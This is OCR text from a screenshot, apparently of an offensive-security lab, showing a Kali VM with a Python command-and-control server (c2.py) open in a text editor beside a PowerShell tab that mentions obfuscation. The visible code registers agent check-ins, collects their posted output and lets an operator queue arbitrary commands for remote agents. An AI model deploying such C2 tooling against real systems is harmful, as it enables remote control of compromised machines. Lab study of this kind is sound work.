 File Edit View VM Tabs Help 16:30 192.168.0.141 us
Kali - VMware Workstation
Kali Windows 10 Commando
~/Desktop/c2.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
haunt(24).ps1 if self.get_parameter("obfuscate_script") == True: untitled Write-Host "[*] Obfuscating via $o" c2.py
28
29 agents[agent_id]["last_checkin"] = time.time()
30 tasks = agents[agent_id]["tasks"]
31 agents[agent_id]["tasks"] = [] # Clear tasks after retrieval
32 return jsonify({"status": "ok", "tasks": tasks})
33
34 @app.route('/results', methods=['POST'])
35 def post_results():
36 agent_id = request.json.get('agent_id')
37 output = request.json.get('output')
38 if not agent_id or agent_id not in agents:
39 return jsonify({"status": "error", "message": "Invalid agent ID"}), 400
40
41 print(f"Result from {agent_id}: {output}")
42 return jsonify({"status": "ok"})
43
44 def run_server():
45 app.run(host="0.0.0.0", port=5000, debug=False)
46
47 if __name__ == "__main__":
48 # Start Flask server
49 threading.Thread(target=run_server, daemon=True).start()
50
51 # C2 command input loop
52 while True:
53 cmd = input("C2> ")
54 if cmd.startswith("task"):
55 try:
56 _, agent_id, task = cmd.split(maxsplit=2)
57 if agent_id in agents:
58 agents[agent_id]["tasks"].append(task)
59 print(f"Task assigned to agent {agent_id}: {task}")
60 else:
61 print(f"Agent {agent_id} not registered.")
62 except ValueError:
63 print("Invalid command format. Use: task <agent_id> <command>")
64 elif cmd.strip().lower() == "exit":
65 print("Shutting down C2 server.")
66 break
67 else:
68 print("Unknown command.")
Line 58, Column 59
~/Desktop/c2.py - Subli...
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.